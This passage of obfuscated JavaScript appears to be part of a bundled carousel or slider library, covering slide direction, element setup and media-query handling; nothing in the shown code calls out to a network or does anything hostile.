_0x306618(_0x21937e,_0x35c9ff,_0x4afd3d){function _0x3e7b0c(_0x394b78,_0x395713,_0x4c14fd,_0x56b26b){return _0x272c04(_0x4c14fd,_0x394b78-558,_0x4c14fd-161,_0x56b26b-403)}_0x314546(_0x31943d,_0x21937e),_0x35c9ff&&_0x58045e[_0x52b3a6(2717,4456,5771,4356)](_0x314546,Object[_0x52b3a6(2880,893,1421,933)+_0x3e7b0c(1913,1905,966,1183)](_0x31943d),_0x21937e);function _0x52b3a6(_0x51a4dd,_0x5ab328,_0x2562f1,_0x1daf55){return _0x5459b3(_0x51a4dd-484,_0x5ab328-337,_0x51a4dd,_0x1daf55-1)}(_0x4afd3d||!_0x1f94c2.is(3505+584*-6))&&_0xc88091[_0x3e7b0c(2982,3773,1738,4144)](_0x4f7ceb,_0x31943d)}return{setup:function(){var _0x48c54f={DaZUf:_0x58045e[_0x1d752c(5573,3563,3496,4788)],MaGMY:_0x1d752c(177,2086,1908,1824)+_0x1d752c(3585,3332,3909,3826),HGEZe:function(_0x130156,_0x464256){return _0x58045e.CNuxU(_0x130156,_0x464256)},QWCUh:function(_0x3f7471,_0x55266d,_0x26027d){return _0x58045e.DJGbc(_0x3f7471,_0x55266d,_0x26027d)},aLcLr:function(_0x16689a,_0x3fb6af){function _0x3f1f70(_0x1b1147,_0x89f28f,_0xd473c4,_0x4f699a){return _0x57e5fd(_0x1b1147-367,_0x89f28f-433,_0x4f699a,_0xd473c4-1468)}return _0x58045e[_0x3f1f70(3094,3642,1802,3846)](_0x16689a,_0x3fb6af)},oAvsC:_0x58045e.pArCP,pMJvY:"AcKsN",sxOMY:function(_0x200665,_0x40bb78){return _0x58045e.bgzEn(_0x200665,_0x40bb78)},RbFCf:_0x58045e[_0x1d752c(3799,2640,4111,3660)],IiMAM:function(_0x3c2bbc,_0x3d7de6){function _0x2e97b9(_0x3e20c1,_0x5bdf21,_0x320e5b,_0x230d23){return _0x1d752c(_0x3e20c1-72,_0x3e20c1-662,_0x320e5b-362,_0x230d23)}return _0x58045e[_0x2e97b9(3126,3988,2572,2530)](_0x3c2bbc,_0x3d7de6)},KVpjZ:function(_0x3b1852,_0x5dabfa){function _0x1f20da(_0x1ab345,_0x3329b9,_0x128cd2,_0x46a210){return _0x57e5fd(_0x1ab345-474,_0x3329b9-65,_0x3329b9,_0x46a210-1085)}return _0x58045e[_0x1f20da(4557,3455,5775,4560)](_0x3b1852,_0x5dabfa)},ybCsD:"RhhtM",qiNPc:_0x58045e[_0x1d752c(727,2079,3542,2443)]},_0x1182b4=_0x58045e.bgzEn(_0x31943d.mediaQuery,_0x58045e[_0x1d752c(908,2940,3415,4470)]);_0x58045e[_0x57e5fd(230,2800,845,1198)](_0x2e96ae,_0x243bdf)[_0x57e5fd(-504,259,-1039,982)](function(_0x496ec2,_0x57de2d){function _0x4e5a5e(_0x2fd67e,_0x4ad45e,_0x4821b6,_0x3ea6d9){return _0x1d752c(_0x2fd67e-419,_0x4821b6- -679,_0x4821b6-212,_0x4ad45e)}function _0x8e5b97(_0x37466d,_0x386465,_0x24294c,_0x3e4448){return _0x57e5fd(_0x37466d-151,_0x386465-117,_0x37466d,_0x3e4448-715)}if(_0x48c54f[_0x8e5b97(3443,5429,5330,4030)](_0x48c54f[_0x8e5b97(765,1330,3653,2467)],_0x48c54f.pMJvY))_0x4e0904.go(_0x422ff2?"<":">"),_0x2d27c8=_0xc2a362;else if(_0x1182b4)if(_0x48c54f[_0x8e5b97(1066,778,840,1961)](_0x48c54f[_0x8e5b97(3274,3579,3216,3551)],"wlQLk"))_0x412e92=_0x379af6.innerHTML,this[_0x8e5b97(5526,5610,5369,3623)][_0x8e5b97(2930,2337,2742,2543)+"ock"]==="true"&&!_0x12c16a[_0x8e5b97(-1112,-1275,2358,500)](_0x48c54f[_0x4e5a5e(109,16,170,67)])&&!_0x13e46b[_0x8e5b97(1659,-292,1683,500)](_0x48c54f.MaGMY)&&(_0x563e04="");else return _0x48c54f[_0x8e5b97(3671,1638,4086,3326)](+_0x496ec2,+_0x57de2d);else{if(_0x48c54f[_0x8e5b97(1055,1812,355,1555)](_0x48c54f[_0x8e5b97(2359,2298,3451,3447)],_0x48c54f[_0x4e5a5e(1996,3586,2515,3960)]))return+_0x57de2d-+_0x496ec2;_0x48c54f[_0x4e5a5e(827,2285,2802,2740)](_0x5b0297,_0x48c54f[_0x4e5a5e(1804,1474,1707,-69)](_0x4f2b8e,_0x29ab31,!0))}})[_0x1d752c(1127,3029,3012,2741)](function(_0xe21412){function _0x557854(_0x3ad216,_0xf9000c,_0x21137f,_0x2a4250){return _0x57e5fd(_0x3ad216-257,_0xf9000c-443,_0x21137f,_0xf9000c-80)}function _0x1a9156(_0x2362b3,_0x2727a2,_0x1d1c00,_0x1ac777){return _0x1d752c(_0x2362b3-133,_0x2362b3- -729,_0x1d1c00-0,_0x2727a2)}_0x1ef833(_0x243bdf[_0xe21412],_0x58045e[_0x1a9156(1775,1633,1034,2364)](_0x58045e[_0x1a9156(1775,1235,1218,132)](_0x58045e[_0x557854(3233,2821,4680,2446)]("(",_0x1182b4?_0x58045e[_0x1a9156(2211,2200,1311,2418)]:_0x1a9156(424,-560,740,-768)),_0x557854(2004,1575,372,341)),_0xe21412)+_0x58045e.ScZXQ)}),_0x58045e[_0x57e5fd(2778,3997,3785,3571)](_0x1ef833,_0x2729b7,_0x1e6b82);function _0x1d752c(_0x21c84e,_0x25e593,_0xdc00ee,_0x35beaa){return _0x272c04(_0x35beaa,_0x25e593-48,_0xdc00ee-67,_0x35beaa-193)}function _0x57e5fd(_0x2ff9ff,_0x2c83d0,_0x49c017,_0x50a519){return _0x5459b3(_0x2ff9ff-93,_0x50a519- -548,_0x49c017,_0x50a519-235)}_0x543577()},destroy:_0xc5ac1d,reduce:function(_0x512867){function _0xf1306e(_0x255985,_0x20a8ce,_0x4decfa,_0x4ac1ef){return _0x5459b3(_0x255985-243,_0x4ac1ef-7,_0x20a8ce,_0x4ac1ef-455)}function _0x994878(_0x4e87ba,_0x49b7b9,_0x3f9d30,_0x22c647){return _0x272c04(_0x3f9d30,_0x22c647-685,_0x3f9d30-200,_0x22c647-369)}_0x58045e.CNuxU(matchMedia,_0x1e6b82)[_0x994878(3912,930,937,1900)]&&(_0x58045e[_0xf1306e(3379,1202,4186,2277)]===_0x58045e.WYAxm?this[_0x994878(-169,491,-104,1349)+_0x994878(2681,5001,3927,3579)]=!1:_0x512867?_0x58045e.EQWZq(_0x314546,_0x31943d,_0x2729b7):_0x58045e[_0x994878(3714,2961,4054,4386)](_0x58045e.GbjCp,_0x994878(3573,3659,5578,3899))?(this[_0xf1306e(3035,3093,1608,1168)+_0x994878(2664,1490,891,1563)+"e"](this[_0x994878(4946,4248,6204,4387)+_0xf1306e(5569,2963,2436,4192)+_0x994878(3763,3997,3411,3822)]),this[_0x994878(5184,4219,3373,4387)+_0xf1306e(3409,3986,4048,4192)+_0x994878(4374,3589,3059,3822)]?this[_0x994878(2914,2908,1144,2e3)]():this[_0xf1306e(3046,4595,3949,3959)](),this[_0xf1306e(2350,3062,2970,3611)+_0x994878(4307,5492,5400,4968)+_0x994878(3027,3602,4006,3822)]=!this[_0x994878(2946,2620,5420,4387)+_0x994878(3583,3780,6915,4968)+_0xf1306e(3696,2282,1110,3046)]):_0x58045e.EQWZq(_0x9f32e0,_0x31943d,_0x58045e[_0x994878(595,724,2225,2529)](_0x2e96ae,_0x2729b7)))},set:_0x306618}},Direction:function(_0x3f4464,_0x16f61f,_0x6a2215){var _0x7bb1a0={ZGGyr:function(_0x25fa2b,_0x2e7350){function _0xf52e4a(_0xe19992,_0x40e716,_0x2f203a,_0x22f3ff){return _0x1d57(_0x22f3ff-530,_0xe19992)}return _0x5e6c26[_0xf52e4a(3696,3068,3589,2106)](_0x25fa2b,_0x2e7350)},pRZKW:function(_0x37a471,_0x1f2482){function _0x3d2fd8(_0x12d5f8,_0x4acc24,_0x77aab7,_0x57fd78){return _0x1d57(_0x12d5f8-268,_0x77aab7)}return _0x5e6c26[_0x3d2fd8(4594,4827,5437,2943)](_0x37a471,_0x1f2482)},NFqjy:function(_0xade012,_0x2b9661){function _0x31a6e3(_0x4ea3dd,_0x31c546,_0x43a514,_0x530f1c){return _0x1d57(_0x530f1c- -802,_0x31c546)}return _0x5e6c26[_0x31a6e3(1681,4438,1547,3460)](_0xade012,_0x2b9661)},hmXZg:_0x5e6c26.xhzjX,GRvWG:_0x21b3dd(2225,2232,2459,1136),OGQGF:function(_0x248452,_0x82a422){return _0x248452===_0x82a422},pRJDv:function(_0x35c159,_0x397d1b){return _0x35c159*_0x397d1b},DdrxD:function(_0x261beb,_0x127957){function _0x2beac0(_0x5a8e8e,_0x5bb02d,_0x44ecf3,_0x2e1d9a){return _0x21b3dd(_0x2e1d9a,_0x5bb02d-474,_0x5a8e8e-1037,_0x2e1d9a-223)}return _0x5e6c26[_0x2beac0(4627,2881,5289,4259)](_0x261beb,_0x127957)},BNtaR:"disabled"};function _0x35af2e(_0x23e27f,_0xa15a9b,_0x409b08,_0x415551){return _0x4b0756(_0xa15a9b-1522,_0x415551,_0x409b08-243,_0x415551-413)}function _0x21b3dd(_0x3d61c2,_0x2e84a4,_0x5c7319,_0x3645f7){return _0x4b0756(_0x5c7319-364,_0x3d61c2,_0x5c7319-187,_0x3645f7-359)}if(_0x5e6c26[_0x21b3dd(2375,3542,2425,1386)](_0x5e6c26[_0x35af2e(1776,2732,4759,4225)],_0x5e6c26[_0x21b3dd(2233,2936,1574,3283)]))return{resolve:function(_0x4e0423,_0x2c102b,_0x334f95){var _0x5d690c=(_0x334f95=_0x334f95||_0x6a2215[_0x4e42fa(4373,6350,6101,2543)])!==_0x7bb1a0[_0x1b9d48(-845,328,-1311,1247)]||_0x2c102b?_0x7bb1a0[_0x1b9d48(2570,2662,1460,3629)](_0x334f95,_0x4e42fa(3081,1858,2454,3716))?0:-1:1;function _0x4e42fa(_0x590e32,_0x4ca0fb,_0xe6cb5e,_0x3987a4){return _0x35af2e(_0x590e32-304,_0x590e32- -348,_0xe6cb5e-5,_0x3987a4)}function _0x1b9d48(_0x36fdd6,_0x2b4be2,_0x776b4b,_0x157dfc){return _0x21b3dd(_0x157dfc,_0x2b4be2-286,_0x2b4be2-30,_0x157dfc-357)}return _0x529144[_0x4e0423]&&_0x529144[_0x4e0423][_0x5d690c]||_0x4e0423[_0x4e42fa(3713,2146,5035,4362)](/width|left|right/i,function(_0x3105f4,_0x91a6c6){function _0x26dabd(_0x4667bc,_0x16e57a,_0x40c45c,_0x152dbf){return _0x1b9d48(_0x4667bc-390,_0x40c45c-1284,_0x40c45c-415,_0x152dbf)}function _0x50e1da(_0x29719c,_0x21d4d9,_0xeec3fb,_0x354cc9){return _0x1b9d48(_0x29719c-87,_0x29719c-426,_0xeec3fb-141,_0xeec3fb)}var _0xb0d11e=_0x529144[_0x3105f4.toLowerCase()][_0x5d690c]||_0x3105f4;if(_0x7bb1a0.ZGGyr(_0x91a6c6,0))return _0x7bb1a0.pRZKW(_0xb0d11e[_0x26dabd(1575,4155,3085,4707)](-1038+519*2)[_0x26dabd(4908,3125,3481,1616)+"e"](),_0xb0d11e[_0x26dabd(3871,1297,2591,4138)](-2378+-3*-793));if(_0x7bb1a0[_0x50e1da(2357,3118,590,3518)](_0x7bb1a0[_0x50e1da(1695,894,2910,3297)],"rgqiP"))return _0xb0d11e;var _0x37c194=_0x1cd0be[_0x26dabd(3986,6851,5313,6277)](".");_0x3cb2aa(_0x29413b,_0x37c194[0],_0x37c194[-1203*-1+7301+-8503])})},orient:function(_0x1323b4){function _0x566e99(_0xe404bf,_0x9c3ffb,_0x476f71,_0x6aa453){return _0x21b3dd(_0x476f71,_0x9c3ffb-365,_0x6aa453-355,_0x6aa453-369)}function _0x152dfc(_0x33803e,_0x409652,_0x2e77d5,_0x3fe691){return _0x35af2e(_0x33803e-251,_0x409652- -303,_0x2e77d5-95,_0x33803e)}return _0x7bb1a0.pRJDv(_0x1323b4,_0x7bb1a0[_0x152dfc(2932,2756,3617,2692)](_0x6a2215.direction,_0x566e99(4856,4513,4802,2814))?18*-274+-5554*-1+-621:-(-4319+469*15+-2715))}};_0x7bb1a0[_0x35af2e(3994,3316,2429,3445)](this[_0x35af2e(3855,3212,4296,2064)+"x"],this[_0x35af2e(4926,5136,5038,3807)])&&_0x7bb1a0[_0x35af2e(5201,3316,2873,1962)](_0x201c83,_0x10fd82)?_0x2dafef[_0x35af2e(2730,1500,1127,2490)+"te"](_0x7bb1a0.BNtaR,""):_0x14d168[_0x35af2e(3803,4724,6712,6090)+_0x35af2e(2508,2403,2292,967)](_0x7bb1a0[_0x21b3dd(984,1098,2130,3781)])},Elements:function(_0x2b77c5,_0x541952,_0x217d2a){var _0x4d4f80={HoOVE:function(_0x3f4c83,_0x1296dd,_0x1cb709){return _0x3f4c83(_0x1296dd,_0x1cb709)},FGCvg:function(_0x27ab35,_0xf1cf4f){function _0x3f9f91(_0x199b83,_0x519086,_0x523b71,_0x4fec72){return _0x1d57(_0x523b71-968,_0x519086)}return _0x5e6c26[_0x3f9f91(4017,1599,2877,2256)](_0x27ab35,_0xf1cf4f)},mVedp:function(_0x55a678,_0x2186f8){return _0x5e6c26.QyXby(_0x55a678,_0x2186f8)},OlKjx:function(_0x593493,_0x203877,_0x1638b7,_0x5dbd4f){return _0x593493(_0x203877,_0x1638b7,_0x5dbd4f)},RQYhK:function(_0x292b1e,_0x349660){return _0x292b1e===_0x349660},ojRaz:_0x5e6c26[_0x2cac81(-727,-448,-340,208)]},_0x6f34c1,_0x4a5d81,_0x3cdabc,_0x394959=_0x5e6c26[_0x2cac81(2032,585,197,1990)](_0x37d20e,_0x2b77c5),_0x1e2e56=_0x394959.on,_0x153bc2=_0x394959[_0x5a6339(4411,3374,3115,4858)],_0x355865=_0x2b77c5.root,_0x356cef=_0x217d2a[_0x5a6339(2657,4510,5612,5663)];function _0x2cac81(_0x58926e,_0x1a736a,_0x3248ae,_0x23519e){return _0x3c948a(_0x58926e-68,_0x1a736a-76,_0x58926e,_0x23519e- -1720)}var _0x5c58e2={},_0x54376b=[];function _0x5a6339(_0x762f45,_0x936a58,_0x5d9903,_0x5eb037){return _0x4b0756(_0x936a58-1118,_0x762f45,_0x5d9903-124,_0x5eb037-291)}var _0x332805=[],_0x212dad=[];function _0x54f4ef(){var _0x4b2c5f={pbKbv:function(_0x5dd25a,_0x3b3c03){function _0x174710(_0x301e34,_0x1fa5c4,_0x463a69,_0x1eeb28){return _0x1d57(_0x1eeb28- -473,_0x301e34)}return _0x5e6c26[_0x174710(4596,3720,4933,3519)](_0x5dd25a,_0x3b3c03)},LfHsN:function(_0x5780c1,_0x5a101c){function _0x20ca5f(_0x221eb9,_0x3362a7,_0x255b99,_0x3d95b8){return _0x1d57(_0x3362a7- -385,_0x3d95b8)}return _0x5e6c26[_0x20ca5f(2103,638,-716,2376)](_0x5780c1,_0x5a101c)},pVbRL:_0x5e6c26[_0x42fa80(1999,3922,590,2504)]},_0x299e70,_0x372dc5,_0x345df7;_0x6f34c1=_0x122420(_0x5e6c26.ksdJL(".",_0x39abe4)),_0x4a5d81=_0x9e5718(_0x6f34c1,_0x5e6c26[_0x42fa80(1359,-299,1018,2891)](".",_0x2bfb6d)),_0x5e6c26[_0x5b6e34(3606,3142,2906,2263)](_0x520604,_0x6f34c1&&_0x4a5d81,_0x5b6e34(-1124,-2221,-340,-1730)+_0x5b6e34(1056,2076,2898,3409)+_0x42fa80(3548,1768,4055,2652)+"g."),_0x5e6c26.GXiSm(_0x4b9f64,_0x54376b,_0x5e6c26[_0x5b6e34(1853,1993,1946,1800)](_0x211751,_0x4a5d81,_0x5e6c26[_0x5b6e34(1366,-306,854,-1108)](_0x5e6c26[_0x42fa80(4289,4189,2969,4221)](_0x5e6c26[_0x42fa80(1927,3791,723,1092)](_0x5e6c26.TNqXd(".",_0x425d8d),_0x5e6c26.ANwsa),_0x4e65e2),")")));var _0x107312={};_0x107312[_0x42fa80(2410,1064,3416,4145)]=_0x160693;function _0x42fa80(_0xf3dc33,_0x539cad,_0x686c41,_0x31f8a2){return _0x2cac81(_0x539cad,_0x539cad-134,_0x686c41-279,_0xf3dc33-1466)}_0x107312[_0x5b6e34(-991,955,229,510)]=_0x54ee96,_0x107312.prev=_0x2bfc96,_0x107312.next=_0x2f8afb,_0x107312[_0x5b6e34(1890,286,1705,1012)]=_0x2a5df2,_0x107312[_0x5b6e34(1447,1292,1851,1748)]=_0x3e1675,_0x50b14f(_0x107312,function(_0x1d8a4a,_0x449d12){function _0x330d89(_0x279168,_0x467d63,_0x3b549b,_0x1f876a){return _0x5b6e34(_0x3b549b,_0x467d63-284,_0x279168-575,_0x1f876a-181)}var _0x39353c={vMTaO:function(_0x757450,_0x22db79){function _0x54fae1(_0x2e9e7f,_0x1a129b,_0x7496c9,_0x26eddd){return _0x1d57(_0x2e9e7f-270,_0x26eddd)}return _0x4b2c5f[_0x54fae1(862,392,-996,-318)](_0x757450,_0x22db79)}};function _0x46a0b9(_0x9132bb,_0x15745c,_0x448d8f,_0x505557){return _0x42fa80(_0x9132bb- -1046,_0x448d8f,_0x448d8f-399,_0x505557-289)}if(_0x4b2c5f[_0x330d89(3584,5580,3442,5614)](_0x4b2c5f[_0x46a0b9(3937,4895,5513,2033)],"tHvgf"))return _0x3858d0[_0x2fc64b=_0x39353c[_0x46a0b9(3517,4513,2597,4979)](_0x2685af,_0x421781)?_0x5b145d:_0x5ef1e8.key]||_0x11c785;_0x5c58e2[_0x449d12]=_0x4b2c5f[_0x46a0b9(264,433,1272,1160)](_0x122420,"."+_0x1d8a4a)});var _0x39789a={};_0x39789a[_0x5b6e34(2469,2715,693,2104)]=_0x355865,_0x39789a[_0x42fa80(2724,4502,3570,3496)]=_0x6f34c1,_0x39789a[_0x42fa80(3742,3415,3440,2752)]=_0x4a5d81,_0x39789a.slides=_0x54376b,_0x141a69(_0x5c58e2,_0x39789a),_0x372dc5=_0x355865.id||_0x5e6c26[_0x5b6e34(-1188,1847,510,-138)](_0x5e6c26[_0x5b6e34(2138,1712,334,428)]("",_0x299e70=_0x5617bb),_0x5e6c26[_0x42fa80(3269,3875,1421,3770)](_0x41cf5b,_0x1d7acb[_0x299e70]=_0x5e6c26[_0x5b6e34(-614,887,757,413)](_0x1d7acb[_0x299e70]||-1*-6914+263*-17+-2443,1*-9137+3365+5773)));function _0x5b6e34(_0x5142e8,_0x2c6d8e,_0x1d0fd2,_0x1bd9fa){return _0x2cac81(_0x5142e8,_0x2c6d8e-76,_0x1d0fd2-371,_0x1d0fd2- -127)}_0x345df7=_0x217d2a.role,_0x355865.id=_0x372dc5,_0x6f34c1.id=_0x6f34c1.id||_0x5e6c26[_0x42fa80(3569,4379,2691,4505)](_0x372dc5,_0x5e6c26[_0x5b6e34(5243,3550,3581,4676)]),_0x4a5d81.id=_0x4a5d81.id||_0x5e6c26.XzoTm(_0x372dc5,_0x5e6c26[_0x5b6e34(1372,-867,-351,-956)]),!_0x5e6c26[_0x42fa80(1629,3404,1433,2743)](_0x52e9fa,_0x355865,_0x51eed8)&&_0x5e6c26.oPNbw(_0x355865[_0x42fa80(1314,1813,-423,131)],"SECTION")&&_0x345df7&&_0x5e6c26[_0x5b6e34(487,355,943,2406)](_0x54c12f,_0x355865,_0x51eed8,_0x345df7),_0x5e6c26[_0x42fa80(2783,4549,3827,1833)](_0x54c12f,_0x355865,_0x4101d6,_0x356cef.carousel),_0x5e6c26[_0x42fa80(2783,1401,1720,3500)](_0x54c12f,_0x4a5d81,_0x51eed8,_0x5e6c26[_0x5b6e34(4473,3292,3431,3960)]),_0x5e6c26[_0x5b6e34(1043,1186,-55,896)](_0x588c21)}function _0x5a640f(_0x5d44eb){function _0x50c0ae(_0x22999b,_0x327d8e,_0x289ae0,_0x19c335){return _0x2cac81(_0x22999b,_0x327d8e-318,_0x289ae0-474,_0x327d8e-494)}function _0xa5eb31(_0x1cc26f,_0x24ee2c,_0x36fc0b,_0x543af2){return _0x2cac81(_0x36fc0b,_0x24ee2c-197,_0x36fc0b-275,_0x1cc26f- -161)}if(_0x5e6c26[_0x50c0ae(3602,3067,3517,2115)](_0x5e6c26[_0x50c0ae(1651,152,1374,-1217)],_0x5e6c26.RWmsM))for(var _0x2421e8=_0x5e6c26[_0x50c0ae(2754,2708,4194,1971)][_0x50c0ae(3360,4178,5778,6098)]("|"),_0x4deca3=0;;){switch(_0x2421e8[_0x4deca3++]){case"0":var _0x1c1dc4=_0x5a2993[_0x50c0ae(3455,2255,1596,2412)](_0x5e6c26[_0x50c0ae(4122,3676,4307,1736)]);continue;case"1":_0x5e6c26.gsShS(_0x39015b,_0x355865,_0x332805);continue;case"2":_0x5865a4(_0x355865,_0x5d44eb?_0x1c1dc4:[_0xa5eb31(3542,2708,5090,1803),_0x4101d6]);continue;case"3":_0x5e6c26[_0xa5eb31(-442,85,974,-1872)](_0x5865a4,[_0x6f34c1,_0x4a5d81],_0x1c1dc4);continue;case"4":_0x5e6c26[_0x50c0ae(-1313,389,-1406,1528)](_0x2f2106,_0x54376b);continue;case"5":_0x5e6c26.nIDrJ(_0x39015b,_0x6f34c1,_0x212dad);continue}break}else return}function _0x588c21(){_0x39015b(_0x355865,_0x332805);function _0x37ae66(_0x5bed46,_0x5c916f,_0x99bfba,_0x1e9258){return _0x5a6339(_0x99bfba,_0x5c916f-519,_0x99bfba-343,_0x1e9258-202)}_0x4d4f80[_0x37ae66(2502,3312,3147,3736)](_0x39015b,_0x6f34c1,_0x212dad),_0x332805=_0x4d4f80[_0x37ae66(4597,4605,5514,6342)](_0x387c55,_0x1d1b5a);function _0x2aba4e(_0x1cd5cd,_0x37fb24,_0x5ddc29,_0x58ceb2){return _0x2cac81(_0x58ceb2,_0x37fb24-337,_0x5ddc29-377,_0x1cd5cd- -140)}_0x212dad=_0x4d4f80[_0x37ae66(4406,5215,3997,4256)](_0x387c55,_0x39abe4),_0x4d4f80[_0x37ae66(3631,3312,2639,3147)](_0x12ce0e,_0x355865,_0x332805),_0x12ce0e(_0x6f34c1,_0x212dad),_0x54c12f(_0x355865,_0x3f4aa0,_0x217d2a.label),_0x4d4f80[_0x37ae66(1774,1938,2974,2353)](_0x54c12f,_0x355865,_0x33e8ae,_0x217d2a[_0x37ae66(5275,3735,2698,4774)])}function _0x122420(_0x2f977f){function _0xe03e75(_0xcbd22f,_0x4e1d4d,_0x31fb83,_0x4ddf1f){return _0x5a6339(_0x31fb83,_0xcbd22f- -899,_0x31fb83-494,_0x4ddf1f-222)}var _0x599e0b={KwNqB:function(_0x423d0e,_0x5b30f7,_0x135616){function _0x1eabf8(_0x4fb564,_0x423a42,_0x143475,_0x44a670){return _0x1d57(_0x4fb564- -729,_0x143475)}return _0x5e6c26[_0x1eabf8(167,1351,-529,-320)](_0x423d0e,_0x5b30f7,_0x135616)},fbxME:_0x3e8d72(515,2941,2096,2965),vdEpw:function(_0xbabba8,_0x593220){function _0x4bae88(_0x156f32,_0x51bbb8,_0x32466e,_0xebc85f){return _0x3e8d72(_0x156f32-412,_0x51bbb8-61,_0x51bbb8-57,_0x32466e)}return _0x5e6c26[_0x4bae88(177,38,-1651,633)](_0xbabba8,_0x593220)},xPsMs:function(_0x179e40,_0x31cd53){return _0x179e40===_0x31cd53},TKYol:_0x5e6c26.jiAsA};function _0x3e8d72(_0x436294,_0x3e2841,_0x2fa5ea,_0x4ffbe1){return _0x2cac81(_0x4ffbe1,_0x3e2841-90,_0x2fa5ea-210,_0x2fa5ea- -1)}if(_0x5e6c26[_0x3e8d72(3395,3101,2831,1077)](_0x3e8d72(4308,1019,2404,1009),_0x5e6c26[_0x3e8d72(977,243,126,1151)])){var _0x161918=_0x4ee327(_0x355865,_0x2f977f);if(_0x161918&&_0x5e6c26[_0x3e8d72(-1282,447,-340,-1882)](function(_0xd33eaa,_0xf71822){var _0x6ca9dd={oqIJk:function(_0x38ccf9,_0x17360e,_0x14bf91){function _0x4d5b2a(_0x5adf53,_0xec510c,_0x259a27,_0x4d1001){return _0x1d57(_0x4d1001-234,_0xec510c)}return _0x599e0b[_0x4d5b2a(5397,4811,5176,4375)](_0x38ccf9,_0x17360e,_0x14bf91)}};function _0x24a7d1(_0x3d15e0,_0x493f7e,_0xdfc5ec,_0x373760){return _0x3e8d72(_0x3d15e0-310,_0x493f7e-277,_0x493f7e-1469,_0x3d15e0)}function _0x86926f(_0x24406a,_0x14fd37,_0x36fb92,_0x162f74){return _0xe03e75(_0x162f74-873,_0x14fd37-247,_0x36fb92,_0x162f74-224)}if(_0x599e0b[_0x86926f(1896,2265,3850,2651)]===_0x86926f(1341,2414,2223,1711))_0x423a69=_0x6ca9dd[_0x24a7d1(3740,4206,3927,2301)](_0x5bf88e,_0x3f0fff,_0x2a4501[_0x86926f(516,1942,3271,1866)]-_0x530970);else{if(_0x599e0b[_0x24a7d1(960,1489,2749,-451)](_0x300c89,_0xd33eaa[_0x86926f(1252,2723,-636,977)]))return _0xd33eaa[_0x24a7d1(1031,1402,2190,-576)](_0xf71822);for(var _0x1a5a8f=_0xd33eaa;_0x1a5a8f&&_0x599e0b[_0x86926f(1145,613,2703,2303)](_0x1a5a8f.nodeType,1737+4*-434)&&!_0x584e71(_0x1a5a8f,_0xf71822);)_0x1a5a8f=_0x1a5a8f[_0x86926f(-731,-903,2161,874)+"ent"];return _0x1a5a8f}}(_0x161918,_0x5e6c26.oZUCI(".",_0x1d1b5a)),_0x355865))return _0x161918;if(_0x5e6c26[_0xe03e75(-169,1724,1235,-1748)](_0x5e6c26[_0x3e8d72(2989,3175,3e3,3693)],_0x5e6c26[_0x3e8d72(5137,1721,3201,4636)]))_0x4703f1[_0x3e8d72(562,3541,2349,3037)+_0x3e8d72(1916,3540,3623,4532)](_0x599e0b[_0x3e8d72(2730,687,2698,3037)],this["toggleIsMu"+_0xe03e75(2697,2668,4627,4e3)].bind(this));else return}else this[_0xe03e75(1959,207,357,713)]()}function _0x387c55(_0x156a8f){function _0x2fdf05(_0x7abbe3,_0x5afe79,_0x2ed384,_0x4406dc){return _0x2cac81(_0x4406dc,_0x5afe79-103,_0x2ed384-312,_0x2ed384-858)}function _0x33b984(_0x3b6a2c,_0x28ea9f,_0x38fe73,_0x312993){return _0x2cac81(_0x38fe73,_0x28ea9f-322,_0x38fe73-18,_0x28ea9f-1645)}if(_0x5e6c26[_0x33b984(5626,4423,6149,4359)]!==_0x5e6c26[_0x33b984(4954,4423,5834,3637)])_0x58ec41=_0x3a16b2[_0x33b984(3640,3600,3436,2359)]==="keydown";else return[_0x5e6c26.nPvrt(_0x5e6c26[_0x33b984(3698,3576,1995,4476)](_0x156a8f,"--"),_0x217d2a[_0x2fdf05(4583,3298,2813,2845)]),_0x5e6c26.dveta(_0x5e6c26[_0x33b984(2500,1668,2840,3289)](_0x156a8f,"--"),_0x217d2a[_0x33b984(2914,4893,4011,6040)]),_0x217d2a[_0x2fdf05(3209,2708,2514,1900)]&&_0x5e6c26[_0x2fdf05(46,3848,2060,2269)](_0x156a8f,"--draggable"),_0x217d2a[_0x2fdf05(3515,3345,3155,1628)+"on"]&&_0x5e6c26[_0x33b984(7214,5230,5380,5479)](_0x156a8f,_0x2fdf05(1527,3238,2450,4469)),_0x156a8f===_0x1d1b5a&&_0x4b5e7c]}return _0x5e6c26[_0x5a6339(4313,3510,5117,5447)](_0x141a69,_0x5c58e2,{setup:_0x54f4ef,mount:function(){function _0x383743(_0x27bee8,_0x564c27,_0x5cfa5e,_0x590614){return _0x5a6339(_0x5cfa5e,_0x590614- -943,_0x5cfa5e-457,_0x590614-163)}function _0x22ae74(_0x544db8,_0x430d9d,_0xde2c6d,_0x4fa61b){return _0x5a6339(_0x430d9d,_0xde2c6d- -1091,_0xde2c6d-253,_0x4fa61b-51)}if(_0x5e6c26[_0x383743(-291,-119,155,460)]===_0x22ae74(2884,711,1518,-106))for(var _0x85b21f=_0x5e6c26.xyjYp[_0x383743(3575,4506,4618,3810)]("|"),_0x2d5eae=-8571*1+2*-3617+15805;;){switch(_0x85b21f[_0x2d5eae++]){case"0":_0x1e2e56(_0x211a30,_0x54f4ef);continue;case"1":_0x5e6c26[_0x22ae74(-64,-226,-294,887)](_0x1e2e56,_0x211a30,_0x5a640f);continue;case"2":var _0x3647d5={};_0x3647d5[_0x383743(306,1031,-985,392)]=!0,_0x153bc2(document,_0x5e6c26[_0x22ae74(2966,2434,3559,2148)](_0x1ef737,_0x5e6c26.RGdpp),function(_0x2173bc){function _0x15f1bf(_0xe70cd4,_0x5cc52a,_0x54f8ce,_0x26c88){return _0x383743(_0xe70cd4-76,_0x5cc52a-218,_0xe70cd4,_0x5cc52a-944)}function _0x1b00f4(_0x15bac4,_0x591a59,_0x4142ac,_0x12e76e){return _0x383743(_0x15bac4-12,_0x591a59-25,_0x591a59,_0x12e76e-1120)}_0x3cdabc=_0x4d4f80[_0x1b00f4(3470,3921,1005,2688)](_0x2173bc[_0x1b00f4(3453,4036,5104,3201)],"keydown")},_0x3647d5);continue;case"3":_0x5e6c26.noYhp(_0x1e2e56,_0x4f7ceb,_0x588c21);continue;case"4":_0x5e6c26[_0x22ae74(2119,1267,2126,1583)](_0x153bc2,_0x355865,_0x5e6c26[_0x22ae74(137,2289,475,-1530)],function(){_0x4ba8e4(_0x355865,_0x4251ed,!!_0x3cdabc)});continue}break}else _0x3b9280[_0x383743(3870,4123,4061,2476)+"stener"](_0x4d4f80.ojRaz,this["displayCon"+_0x22ae74(3006,4225,3403,1416)][_0x22ae74(619,1918,2283,3465)](this))},destroy:_0x5a640f})},Slides:function(_0x1c2b92,_0x1d48b6,_0x40142a){var 